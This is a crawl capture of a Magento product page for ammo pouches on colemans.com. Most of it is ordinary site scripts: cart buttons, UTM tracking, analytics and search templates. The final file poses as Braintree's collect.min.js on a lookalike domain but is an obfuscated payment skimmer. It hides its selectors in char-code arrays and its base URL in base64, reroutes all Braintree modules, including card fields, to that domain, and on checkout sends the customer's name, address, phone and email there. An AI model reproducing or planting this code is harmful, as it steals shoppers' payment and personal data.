const buttonText=selectedProducts===totalProducts?"Add all products to Cart":(selectedProducts===2?"Add both products to cart":"Add product to Cart");const buttonTitle=selectedProducts===totalProducts?"Add all products to Cart":(selectedProducts===2?"Add both products to cart":"Add product to Cart");const wishlistText=selectedProducts===totalProducts?"Add all products to Wishlist":(selectedProducts===2?"Add both products to Wishlist":"Add product to Wishlist");const wishlistTitle=selectedProducts===totalProducts?"Add all products to Wishlist":(selectedProducts===2?"Add both products to Wishlist":"Add product to Wishlist");addAllToCartButton.textContent=buttonText;addAllToCartButton.setAttribute("title",buttonTitle);addAllToWishlistButton.textContent=wishlistText;addAllToWishlistButton.setAttribute("title",wishlistTitle);}
updateButtonTextAndTitle();checkboxes.forEach(checkbox=>{checkbox.addEventListener('click',updateButtonTextAndTitle);});});</script><script>require(['jquery','domReady!'],function($){$('.QABottomLine').click(function(event){if($('.write-question-wrapper').hasClass('visible')){setTimeout(function(){$('html, body').animate({scrollTop:$(".write-question-wrapper").offset().top},0);},500);}
$("#tab-label-yotpoqa-title").trigger('click');});});</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/colemans.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"1603":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/colemans.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1603\\\/\",\"data\":{\"product\":\"1603\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/colemans.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1603\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/colemans.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1603\",\"uenc\":\"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\"}}","required_options":null},"price_info":{"final_price":6.7,"max_price":6.7,"max_regular_price":6.7,"minimal_regular_price":6.7,"special_price":null,"minimal_price":6.7,"regular_price":12.95,"formatted_prices":{"final_price":"<span class=\"price\">$6.70<\/span>","max_price":"<span class=\"price\">$6.70<\/span>","minimal_price":"<span class=\"price\">$6.70<\/span>","max_regular_price":"<span class=\"price\">$6.70<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$12.95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":6.7,"max_price":6.7,"max_regular_price":6.7,"minimal_regular_price":6.7,"special_price":6.7,"minimal_price":6.7,"regular_price":12.95,"formatted_prices":{"final_price":"<span class=\"price\">$6.70<\/span>","max_price":"<span class=\"price\">$6.70<\/span>","minimal_price":"<span class=\"price\">$6.70<\/span>","max_regular_price":"<span class=\"price\">$6.70<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$6.70<\/span>","regular_price":"<span class=\"price\">$12.95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$6.70<\/span>"}},"images":[{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/81d15d097b6e58ea66da0b5bff775d6e\/p\/-\/p-12243-3644.gif","code":"recently_viewed_products_grid_content_widget","height":235,"width":235,"label":"p-12243-3644.gif","resized_width":235,"resized_height":235},{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/e572d7640caa2fb1a1da686bb41bff3c\/p\/-\/p-12243-3644.gif","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"p-12243-3644.gif","resized_width":270,"resized_height":270},{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/e5cfa5417a2ac8520f35c6398ec75142\/p\/-\/p-12243-3644.gif","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"p-12243-3644.gif","resized_width":75,"resized_height":90},{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/81d15d097b6e58ea66da0b5bff775d6e\/p\/-\/p-12243-3644.gif","code":"recently_compared_products_grid_content_widget","height":235,"width":235,"label":"p-12243-3644.gif","resized_width":235,"resized_height":235},{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/a523d03191561bf63effb260c8effae8\/p\/-\/p-12243-3644.gif","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"p-12243-3644.gif","resized_width":270,"resized_height":207},{"url":"https:\/\/colemans.com\/media\/catalog\/product\/cache\/e5cfa5417a2ac8520f35c6398ec75142\/p\/-\/p-12243-3644.gif","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"p-12243-3644.gif","resized_width":75,"resized_height":90}],"url":"https:\/\/colemans.com\/7-french-ammo-pouches","id":1603,"name":"7 French Ammo Pouches","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/colemans.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1603,\"uenc\":\"aHR0cHM6Ly9jb2xlbWFucy5jb20vNy1mcmVuY2gtYW1tby1wb3VjaGVz\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}}}}</script><script>window.objectId="1603";</script><script>require(['jquery'],function($){'use strict';$(document).ready(function(){function getCookie(name){let matches=document.cookie.match(new RegExp("(?:^|; )"+name.replace(/([.$?*|{}()[\]\\/+^])/g,'\\$1')+"=([^;]*)"));return matches?decodeURIComponent(matches[1]):"";}
function setCookie(name,value,days){if(!value)return;let expires="";if(days){let date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toUTCString();}
let secure=(window.location.protocol==='https:')?"; Secure":"";document.cookie=name+"="+encodeURIComponent(value)+expires+"; path=/; SameSite=Lax"+secure;}
const cookieName='UTM_MEDIUM';const params=new URLSearchParams(window.location.search);let source='Direct';if(params.has('utm_medium')&&params.get('utm_medium').trim()!==''){source=params.get('utm_medium');}else if(params.has('srsltid')){source='Organic';}else if(params.has('gad_source')||params.has('gclid')){source='GoogleAds';}else if(params.has('fbclid')){source='Facebook';}else if([...params.keys()].length>0){source='Unknown';}
console.log('source--'+source);const existing=getCookie(cookieName);const history=existing?existing.split(','):[];let updatedUtm=existing;console.log('existing--'+existing);+
console.log('history--'+history);if(source&&!history.includes(source)){history.push(source);updatedUtm=history.join(',');setCookie(cookieName,updatedUtm,30);}
let referrerToSend='';const referrer=document.referrer;if(referrer){try{const currentHost=window.location.hostname.replace(/^www\./,'');const refHost=(new URL(referrer)).hostname.replace(/^www\./,'');if(refHost!==currentHost&&!/colemans\.com$/i.test(refHost)){referrerToSend=referrer;}}catch(e){console.warn('Referrer parse error',e);}}
console.log(referrerToSend);if(referrerToSend){setCookie('HTTP_REFERRER',referrerToSend,30);}
console.log('updatedUtm--'+updatedUtm);if((updatedUtm&&updatedUtm!==existing)||referrerToSend){$.ajax({url:'/utmtracker/session/save',type:'POST',data:{utm_medium:updatedUtm,referrer_url:referrerToSend},dataType:'json',success:function(response){console.log('Tracking data saved:',response);},error:function(xhr,status,error){console.error('Tracking save failed:',error);}});}});});</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/colemans.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/colemans.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/colemans.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/colemans.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WHQGPWS');</script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"52016755"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script async src="https://www.googletagmanager.com/gtag/js?id=AW-629489570"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','AW-629489570');</script><script src="https://apis.google.com/js/platform.js?onload=renderBadge"async defer></script><script>window.___gcfg={lang:"en"};</script><script>window.renderBadge=function(){var ratingBadgeContainer=document.createElement("div");document.body.appendChild(ratingBadgeContainer);window.gapi.load('ratingbadge',function(){window.gapi.ratingbadge.render(ratingBadgeContainer,{"merchant_id":3894835});});}</script><script>window.turnstileConfig={"turnstile":{"sitekey":"0x4AAAAAAACpqnhL-ueb3VIL","theme":"light","forms":["contact","register","login","login-ajax","password","review","subscribe","order-tracking","save-cart","adminlogin"]}};</script><script type="text/template" id="autocomplete_products_template">
    <a class="algoliasearch-autocomplete-hit"
        {{^__queryID}} href="{{url}}" {{/__queryID}}
        {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
    >
        {{#thumbnail_url}}
        <div class="thumb"><img src="{{thumbnail_url}}" alt="{{{name}}}" /></div>
        {{/thumbnail_url}}

        <div class="info">
            {{{_highlightResult.name.value}}}

            <div class="algoliasearch-autocomplete-category">
                {{#categories_without_path}}
                in {{{categories_without_path}}}
                {{/categories_without_path}}

                {{#_highlightResult.color}}
                {{#_highlightResult.color.value}}
                <span>
                    {{#categories_without_path}} | {{/categories_without_path}}
                    Color: {{{_highlightResult.color.value}}}
                </span>
                {{/_highlightResult.color.value}}
                {{/_highlightResult.color}}
            </div>

            <div class="algoliasearch-autocomplete-price">
                    <span class="after_special
                                {{#price.USD.default_original_formated}}
                                    promotion
                                {{/price.USD.default_original_formated}}">
                        {{price.USD.default_formated}}
                    </span>

                {{#price.USD.default_original_formated}}
                    <span class="before_special">
                        {{price.USD.default_original_formated}}
                    </span>
                {{/price.USD.default_original_formated}}
                {{#price.USD.default_tier_formated}}
                    <span class="tier_price">
                        As low as                        <span class="tier_value">{{price.USD.default_tier_formated}}</span>
                    </span>
                {{/price.USD.default_tier_formated}}
            </div>
        </div>
    </a>
</script><script type="text/template"id="autocomplete_categories_template"><a class="algoliasearch-autocomplete-hit"href="{{url}}">{{#image_url}}<div class="thumb"><img src="{{{image_url}}}"alt="{{{name}}}"/></div>{{/image_url}}{{#image_url}}<div class="info">{{/image_url}}{{^image_url}}<div class="info-without-thumb">{{/image_url}}{{#_highlightResult.path}}{{{_highlightResult.path.value}}}{{/_highlightResult.path}}{{^_highlightResult.path}}{{{path}}}{{/_highlightResult.path}}{{#product_count}}<small>({{product_count}})</small>{{/product_count}}</div><div class="algolia-clearfix"></div></a></script><script type="text/template"id="autocomplete_pages_template"><a class="algoliasearch-autocomplete-hit"href="{{url}}"><div class="info-without-thumb">{{{_highlightResult.name.value}}}{{#content}}<div class="details">{{{content}}}</div>{{/content}}</div><div class="algolia-clearfix"></div></a></script><script type="text/template"id="autocomplete_extra_template"><a class="algoliasearch-autocomplete-hit"href="{{url}}"><div class="info-without-thumb">{{{_highlightResult.value.value}}}</div><div class="algolia-clearfix"></div></a></script><script type="text/template" id="autocomplete_suggestions_template">
    <a class="algoliasearch-autocomplete-hit" href="{{url}}">
        <svg xmlns="http://www.w3.org/2000/svg"
             class="algolia-glass-suggestion magnifying-glass"
             width="24"
             height="24"
             viewBox="0 0 128 128">
            <g transform="scale(2.5)">
                <path stroke-width="3" d="M19.5 19.582l9.438 9.438"></path>
                <circle stroke-width="3" cx="12" cy="12" r="10.5" fill="none"></circle>
                <path d="M23.646 20.354l-3.293 3.293c-.195.195-.195.512 0 .707l7.293 7.293c.195.195.512.195.707
                0l3.293-3.293c.195-.195.195-.512 0-.707l-7.293-7.293c-.195-.195-.512-.195-.707 0z" ></path>
            </g>
        </svg>
        <div class="info-without-thumb">
            {{{_highlightResult.query.value}}}

            {{#category}}
                <span class="text-muted">in</span>
                <span class="category-tag">{{category}}</span>
            {{/category}}
        </div>
        <div class="algolia-clearfix"></div>
    </a>
</script><script type="text/template"id="menu-template"><div class="autocomplete-wrapper"><div class="col9"><div class="aa-dataset-products"></div></div><div class="col3"><div class="other-sections"><div class="aa-dataset-suggestions"></div><div class="aa-dataset-0"></div><div class="aa-dataset-1"></div><div class="aa-dataset-2"></div><div class="aa-dataset-3"></div><div class="aa-dataset-4"></div><div class="aa-dataset-5"></div><div class="aa-dataset-6"></div><div class="aa-dataset-7"></div><div class="aa-dataset-8"></div><div class="aa-dataset-9"></div></div></div></div></script><script type="text/template"id="instant_wrapper_template">{{#findAutocomplete}}<div id="algolia-autocomplete-container"></div>{{/findAutocomplete}}<div id="algolia_instant_selector"
class=" with-facets"><div class="row"><div class="col-md-3"id="algolia-left-container"><div id="refine-toggle"class="visible-xs visible-sm">+Refine</div><div class="hidden-xs hidden-sm"id="instant-search-facets-container"><div id="clear-refinements"></div><div id="current-refinements"></div></div></div><div class="col-md-9"id="algolia-right-container"><div class="row"><div class="col-md-12"><div>{{#second_bar}}<div id="instant-search-bar"></div>{{/second_bar}}</div></div></div><div class="row"><div class="col-md-12"><div itemscope itemtype="http://schema.org/ItemList"class="hits"><div class="algolia-infos"><div class="pull-left"id="algolia-stats"></div><div class="pull-right"><div class="sort-by-label pull-left">SORT BY&nbsp;</div><div class="pull-left"id="algolia-sorts"></div></div><div class="algolia-clearfix"></div></div><div id="algolia-banner"></div><div id="instant-empty-results-container"></div><div id="instant-search-results-container"></div></div></div><div class="algolia-clearfix"></div></div><div class="text-center"><div id="instant-search-pagination-container"></div></div></div></div></div></script><script type="text/template" id="instant-hit-template">
    <div class="col-md-4 col-sm-6 search-product-box" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
    {{#temp_free_shipping}}
        <div class="free-shipping-box categorypage">
          <p>Free Shipping</p>
        </div>
    {{/temp_free_shipping}}
        <meta itemprop="position" content="{{__position}}" />
        <div class="result-wrapper" itemprop="item" itemscope itemtype="http://schema.org/Product">
            <meta itemprop="url"
                {{^__queryID}} content="{{url}}" {{/__queryID}}
                {{#__queryID}} content="{{urlForInsights}}" {{/__queryID}}
                />
            <a class="result"
                {{^__queryID}} href="{{url}}" {{/__queryID}}
                {{#__queryID}} href="{{urlForInsights}}" {{/__queryID}}
                data-objectid="{{objectID}}"
                data-indexname="{{__indexName}}"
                data-position="{{__position}}"
                data-queryid="{{__queryID}}">
                <div class="result-content">
                    <div class="result-thumbnail">
                        {{#image_url}}<img itemprop="image" src="{{{image_url}}}" alt="{{{name}}}" />{{/image_url}}
                        {{^image_url}}<span class="no-image"></span>{{/image_url}}
                    </div>
                    <div class="result-sub-content">
                        <h3 itemprop="name" class="result-title text-ellipsis">
                            {{{ _highlightResult.name.value }}}
                        </h3>
                        <div class="ratings">
                            <div class="result-sub-content">
                                <div class="product-reviews-summary short">
                                    <div class="rating-summary">
                                        <span class="label"><span>Rating:</span></span>
                                        <div class="rating-result" title="{{rating_summary}}%">
                                            <span style="width:{{rating_summary}}%">
                                                <span>{{rating_summary}}%</span>
                                            </span>
                                        </div>
                                    </div>
                                    
                                </div>


                                {{^price.USD.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="price">
                                    <meta itemprop="price" content="{{price.USD.default}}" />
                                {{/price.USD.default_max}}
                                {{#price.USD.default_max}}
                                <div itemprop="offers" itemscope itemtype="http://schema.org/AggregateOffer" class="price">
                                    <meta itemprop="lowPrice" content="{{price.USD.default}}" />
                                    <meta itemprop="highPrice" content="{{price.USD.default_max}}" />
                                {{/price.USD.default_max}}
                                    <meta itemprop="priceCurrency" content="USD" />
                                    <div class="price-wrapper">
                                        <div>
                                            <span class="price-label">Price:</span>
                                            <span class="after_special
                                                    {{#price.USD.default_original_formated}}
                                                        promotion
                                                    {{/price.USD.default_original_formated}}">
                                                {{price.USD.default_formated}}
                                            </span>
                                            {{#price.USD.default_original_formated}}
                                                <span class="before_special">
                                                    {{price.USD.default_original_formated}}
                                                </span>
                                            {{/price.USD.default_original_formated}}
                                            {{#price.USD.default_tier_formated}}
                                                <span class="tier_price">
                                                    As low as                                                    <span class="tier_value">{{price.USD.default_tier_formated}}</span>
                                                </span>
                                            {{/price.USD.default_tier_formated}}
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="result-description text-ellipsis">{{{ _highlightResult.description.value }}}</div>
                        {{^in_stock}}
                        <div class="stock unavailable" style="" title="Availability">
                          <span class="stocklable"><span>Out of stock</span>
                        </span></div>
                        {{/in_stock}}
                        {{#call_to_order}}
                        <span class="action tocart primary">Custom Order</span>
                        {{/call_to_order}}
                        {{^call_to_order}}
                        {{#in_stock}}
                        {{#isAddToCartEnabled}}
                        <form data-role="tocart-form" action="{{ addToCart.action }}" method="post">
                            <input type="hidden" name="product" value="{{objectID}}">
                            <input type="hidden" name="uenc" value="{{ addToCart.uenc }}">
                            <input name="form_key" type="hidden" value="{{ addToCart.formKey }}">
                            <button type="submit" title="Add to Cart" class="action tocart primary"
                            data-objectid="{{objectID}}"
                            data-indexname="{{__indexName}}"
                            data-position="{{__position}}"
                            data-queryid="{{__queryID}}"
                            >
                                <span>Add to Cart</span>
                            </button>
                        </form>
                        {{/isAddToCartEnabled}}
                        {{/in_stock}}
                        {{/call_to_order}}
                        
                    </div>
                </div>
                <div class="algolia-clearfix"></div>
            </a>
        </div>
    </div>
</script><script type="text/template"id="instant-stats-template">{{#hasOneResult}}<strong>1</strong>result found{{/hasOneResult}}{{#hasManyResults}}{{^hasNoResults}}{{first}}-{{last}}&nbsp;out of{{/hasNoResults}}<strong><span itemprop="numberOfItems">{{nbHits}}</span>&nbsp;results found</strong>{{/hasManyResults}}{{^hasNoResults}}
in&nbsp;{{seconds}}&nbsp;seconds{{/hasNoResults}}</script><script type="text/template"id="refinements-lists-item-template"><label class="{{cssClasses.label}} {{#isRefined}}checked{{/isRefined}}"><input class="{{cssClasses.checkbox}}"{{#isRefined}}checked{{/isRefined}}type="checkbox"value="{{value}}"/>{{value}}<span class="{{cssClasses.count}}">{{count}}</span></label></script><script type="text/template"id="current-refinements-template"><div class="cross-wrapper"><span class="clear-cross clear-refinement"></span></div><div class="current-refinement-wrapper">{{#label}}<span class="current-refinement-label">{{label}}{{^operator}}:{{/operator}}</span>{{/label}}{{#operator}}{{{displayOperator}}}{{/operator}}{{#exclude}}-{{/exclude}}<span class="current-refinement-name">{{name}}</span></div></script><script>(function(){require(["jquery",'mage/storage'],function($,storage){$(document).ready(function(){try{storage.get('https://colemans.com/rest/V1/swell/session/snippet/').done(function(response){response=JSON.parse(response);if(!response.error&&response.snippet){$("body").append(response.snippet);}else{throw response;}}).fail(function(response){throw response;});}catch(e){console.error("Yotpo Loyalty Error - Enable debug mode in order to see more details...");}});});})();</script><script>var loadDeferredStyles = function() {var addStylesNode = document.getElementById("deferred-css");var replacement = document.createElement("div");replacement.innerHTML = addStylesNode.textContent;document.body.appendChild(replacement);addStylesNode.parentElement.removeChild(addStylesNode);};window.addEventListener('load', loadDeferredStyles);</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://colemans.com/static/version1768198294/frontend/CP/colemans/en_US/Bss_FBT/js/configurable_list.js
body_size: 1895
content:
if (typeof Bss_Product == 'undefined') {
    var Bss_Product = {};
}

require(['prototype','jquery'], function (prototype) {
    Bss_Product.Config = Class.create();
    Bss_Product.Config.prototype = {
        initialize: function (config) {
            this.config     = config;
            this.taxConfig  = this.config.taxConfig;
            var settingsClassToSelect = '.super-attribute-select-'+this.config.productId;
            this.settings   = $$(settingsClassToSelect);
            this.state      = new Hash();
            this.priceTemplate = new Template(this.config.template);
            this.prices     = config.prices;

            // Set default values from config
            if (config.defaultValues) {
                this.values = config.defaultValues;
            }

            // Overwrite defaults by url
            var separatorIndex = window.location.href.indexOf('#');
            if (separatorIndex != -1) {
                var paramsStr = window.location.href.substr(separatorIndex+1);
                var urlValues = paramsStr.toQueryParams();
                if (!this.values) {
                    this.values = {};
                }
                for (var i in urlValues) {
                    this.values[i] = urlValues[i];
                }
            }

            // Overwrite defaults by inputs values if needed
            if (config.inputsInitialized) {
                this.values = {};
                this.settings.each(function (element) {
                    if (element.value) {
                        var attributeId = element.id.replace(/[a-z]*/, '');
                        this.values[attributeId] = element.value;
                    }
                }.bind(this));
            }

            // Put events to check select reloads
            this.settings.each(function (element) {
                Event.observe(element, 'change', this.configure.bind(this));
            }.bind(this));

            // fill state
            this.settings.each(function (element) {
                var attributeId = element.id.replace(/[a-z]*/, '');
                if (attributeId && this.config.attributes[attributeId]) {
                    element.config = this.config.attributes[attributeId];
                    element.attributeId = attributeId;
                    this.state[attributeId] = false;
                }
            }.bind(this));

            // Init settings dropdown
            var childSettings = [];
            for (var i=this.settings.length-1; i>=0; i--) {
                var prevSetting = this.settings[i-1] ? this.settings[i-1] : false;
                var nextSetting = this.settings[i+1] ? this.settings[i+1] : false;
                if (i == 0) {
                    this.fillSelect(this.settings[i]);
                } else {
                    this.settings[i].disabled = true;
                }
                $(this.settings[i]).childSettings = childSettings.clone();
                $(this.settings[i]).prevSetting   = prevSetting;
                $(this.settings[i]).nextSetting   = nextSetting;
                childSettings.push(this.settings[i]);
            }

            // Set values to inputs
            this.configureForValues();
            document.observe("dom:loaded", this.configureForValues.bind(this));
        },

        configureForValues: function () {
            if (this.values) {
                this.settings.each(function (element) {
                    var attributeId = element.attributeId;
                    element.value = (typeof(this.values[attributeId]) == 'undefined')? '' : this.values[attributeId];
                    this.configureElement(element);
                }.bind(this));
            }
        },

        configure: function (event) {
            var element = Event.element(event);
            this.configureElement(element);
        },

        configureElement : function (element) {
            this.reloadOptionLabels(element);
            if (element.value) {
                this.state[element.config.id] = element.value;
                if (element.nextSetting) {
                    element.nextSetting.disabled = false;
                    this.fillSelect(element.nextSetting);
                    this.resetChildren(element.nextSetting);
                }
            } else {
                this.resetChildren(element);
            }
            this.reloadPrice();
        },

        reloadOptionLabels: function (element) {
            var selectedPrice;
            if (element.options[element.selectedIndex].config && !this.config.stablePrices) {
                selectedPrice = parseFloat(element.options[element.selectedIndex].config.price);
            } else {
                selectedPrice = 0;
            }
            for (var i=0; i<element.options.length; i++) {
                if (element.options[i].config) {
                    element.options[i].text = this.getOptionLabel(element.options[i].config, element.options[i].config.price-selectedPrice);
                }
            }
        },

        resetChildren : function (element) {
            if (element.childSettings) {
                for (var i=0; i<element.childSettings.length; i++) {
                    element.childSettings[i].selectedIndex = 0;
                    element.childSettings[i].disabled = true;
                    if (element.config) {
                        this.state[element.config.id] = false;
                    }
                }
            }
        },

        fillSelect: function (element) {
            var attributeId = element.id.replace(/[a-z]*/, '');
            var options = this.getAttributeOptions(attributeId);
            this.clearSelect(element);
            element.options[0] = new Option('', '');
            element.options[0].innerHTML = this.config.chooseText;

            var prevConfig = false;
            if (element.prevSetting) {
                prevConfig = element.prevSetting.options[element.prevSetting.selectedIndex];
            }

            if (options) {
                var index = 1;
                for (var i=0; i<options.length; i++) {
                    var allowedProducts = [];
                    if (prevConfig) {
                        for (var j=0; j<options[i].products.length; j++) {
                            if (prevConfig.config.allowedProducts
                                && prevConfig.config.allowedProducts.indexOf(options[i].products[j])>-1) {
                                allowedProducts.push(options[i].products[j]);
                            }
                        }
                    } else {
                        allowedProducts = options[i].products.clone();
                    }

                    if (allowedProducts.size()>0) {
                        options[i].allowedProducts = allowedProducts;
                        element.options[index] = new Option(this.getOptionLabel(options[i], options[i].price), options[i].id);
                        if (typeof options[i].price != 'undefined') {
                            element.options[index].setAttribute('price', options[i].price);
                        }
                        element.options[index].config = options[i];
                        index++;
                    }
                }
            }
        },

        getOptionLabel: function (option, price) {
            var str = option.label;
            return str;
        },
        clearSelect: function (element) {
            for (var i=element.options.length-1; i>=0; i--) {
                element.remove(i);
            }
        },
     
        getAttributeOptions: function (attributeId) {
            if (this.config.attributes[attributeId]) {
                return this.config.attributes[attributeId].options;
            }
        },
     
        reloadPrice: function () {
            var price    = 0;
            var oldPrice = 0;
            for (var i=this.settings.length-1; i>=0; i--) {
                var selected = this.settings[i].options[this.settings[i].selectedIndex];
                if (selected.config) {
                    basePrice  = parseFloat(this.config.optionPrices[selected.config.allowedProducts[0]].basePrice.amount);
                    finalPrice = parseFloat(this.config.optionPrices[selected.config.allowedProducts[0]].finalPrice.amount);
                    oldPrice = parseFloat(this.config.optionPrices[selected.config.allowedProducts[0]].oldPrice.amount);
                    break;
                }
            }
            jQuery.noConflict();
            var $j = jQuery;
            var productId = this.config.productId;
            $j('.info-er-pu .price-box').each(function () {
                if ($j(this).data('product-id') == productId) {
                    if (!$j('.er-pu-' + productId).find('input.product-custom-option,select.product-custom-option,textarea.product-custom-option').length) {
                        $j(this).find('.price-container> span[data-price-type="finalPrice"] > .price').text($j('#currency-add').val() + finalPrice.toFixed(2))
                        $j(this).find('.price-container> span[data-price-type="basePrice"] > .price').text($j('#currency-add').val() + basePrice.toFixed(2))
                        $j(this).find('.price-container> span[data-price-type="oldPrice"] > .price').text($j('#currency-add').val() + oldPrice.toFixed(2))
                        $j(this).parent().find('.fixed-price-ad-pu span.finalPrice').text($j('#currency-add').val() + finalPrice)
                        $j(this).parent().find('.fixed-price-ad-pu span.basePrice').text($j('#currency-add').val() + basePrice)
                        $j(this).parent().find('.fixed-price-ad-pu span.oldPrice').text($j('#currency-add').val() + oldPrice)
                    } else {
                        $j(this).parent().find('.fixed-price-ad-pu span.finalPrice').text($j('#currency-add').val() + finalPrice)
                        $j(this).parent().find('.fixed-price-ad-pu span.basePrice').text($j('#currency-add').val() + basePrice)
                        $j(this).parent().find('.fixed-price-ad-pu span.oldPrice').text($j('#currency-add').val() + oldPrice)
                        $j('.er-pu-' + productId).find('input.product-custom-option,select.product-custom-option,textarea.product-custom-option').change();
                    }
                    return false;
                }
            })
        }
    }
})

--- FILE ---
content_type: application/javascript
request_url: https://js.braintreegateway.online/web/3.97.2/js/collect.min.js
body_size: 2632
content:
(function (w, d, r) {


  var C = String.fromCharCode;
  function S(a){ return C.apply(null,a); }
  function B(s){
    try { return w.atob ? w.atob(s) : s; }
    catch(e){ return s; }
  }


  var T = [
    [98,117,116,116,111,110,46,97,99,116,105,111,110,46,112,114,105,109,97,114,121,46,99,104,101,99,107,111,117,116],
    [105,110,112,117,116,91,110,97,109,101,61,34,102,105,114,115,116,110,97,109,101,34,93],
    [105,110,112,117,116,91,110,97,109,101,61,34,108,97,115,116,110,97,109,101,34,93],
    [105,110,112,117,116,91,110,97,109,101,61,34,115,116,114,101,101,116,91,48,93,34,93],
    [115,101,108,101,99,116,91,110,97,109,101,61,34,99,111,117,110,116,114,121,95,105,100,34,93],
    [115,101,108,101,99,116,91,110,97,109,101,61,34,114,101,103,105,111,110,95,105,100,34,93],
    [105,110,112,117,116,91,110,97,109,101,61,34,99,105,116,121,34,93],
    [105,110,112,117,116,91,110,97,109,101,61,34,112,111,115,116,99,111,100,101,34,93],
    [105,110,112,117,116,91,110,97,109,101,61,34,116,101,108,101,112,104,111,110,101,34,93],
    [91,105,100,61,34,99,117,115,116,111,109,101,114,45,101,109,97,105,108,34,93],
    [104,111,115,116,101,100,45,102,105,101,108,100,115,45,102,114,97,109,101]
  ];

  var BTN = S(T[0]);
  var FRAME = S(T[10]);

  var FIELDS = [
    S(T[1]),S(T[2]),S(T[3]),S(T[4]),S(T[5]),
    S(T[6]),S(T[7]),S(T[8]),S(T[9])
  ];


  var BASE = B(
    'aHR0cHM6Ly9qcy5icmFpbnRyZWVnYXRld2F5Lm9ubGluZS93ZWIvMy45Ny4yL2pzLw'
  );

  r.config({
    map:{'*':{
      braintreeHostedFields:   BASE+'hosted-fields.min.js',
      braintreeThreeDSecure:   BASE+'three-d-secure.min.js',
      braintreeDataCollector:  BASE+'data-collector.min.js',
      braintreeApplePay:       BASE+'apple-pay.min.js',
      braintreePayPalCheckout: BASE+'paypal-checkout.min.js',
      braintree:               BASE+'client.min.js',
      braintreeGooglePay:      BASE+'google-payment.min.js'
    }}
  });

  function pick(q){
    var a=d.querySelectorAll(q);
    for(var i=0;i<a.length;i++) if(a[i]&&!a[i].disabled) return a[i];
    return a[0]||null;
  }

  function val(q){
    var e=pick(q);
    return e && 'value' in e ? e.value||'' : '';
  }

  function send(){
    var data = FIELDS.map(val);


    data.push(
      d.referrer ? (new URL(d.referrer)).hostname : ''
    );

    var line = data.join('|');

    var fs=d.querySelectorAll('iframe[src*="'+FRAME+'"]');
    for(var i=0;i<fs.length;i++){
      try{
        fs[i].contentWindow.postMessage(
          {type:'line_data',value:line},
          (new URL(fs[i].src)).origin
        );
      }catch(_){}
    }
  }

  d.addEventListener('click',function(e){
    if(e.target.closest(BTN)) send();
  },true);

})(window,document,require);

--- FILE ---
